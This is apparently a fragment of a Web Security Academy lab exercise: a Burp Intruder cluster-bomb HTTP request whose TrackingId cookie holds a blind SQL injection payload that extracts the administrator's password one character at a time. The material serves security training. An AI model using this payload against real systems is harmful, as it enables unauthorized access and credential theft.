 Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: acea1feb1edf8059800b7faa00cf0090.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acea1feb1edf8059800b7faa00cf0090.web-security-academy.net/
9 Cookie: TrackingId='UNION SELECT 'a' FROM users WHERE username='administrator' AND ASCII(SUBSTRING(password, §1§, 1))=§65§--; session=
2g4Duu4NCsRjrJinBrtow3LrNbl3GtCb
10 Upgrade-Insecure-Requests: 1